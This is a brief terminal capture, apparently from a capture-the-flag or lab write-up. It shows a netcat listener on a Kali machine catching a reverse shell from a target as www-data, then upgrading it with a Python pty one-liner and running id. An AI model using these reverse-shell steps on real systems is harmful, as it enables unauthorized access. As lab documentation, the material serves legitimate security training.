 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 8000
listening on [any] 8000 ...
10.112.182.14: inverse host lookup failed: Unknown host
connect to [192.168.140.16] from (UNKNOWN) [10.112.182.14] 47266
Linux ip-10-112-182-14 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:
 10:40:56 up 32 min,  0 users,  load average: 0.00, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ip-10-112-182-14:/$
www-data@ip-10-112-182-14:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)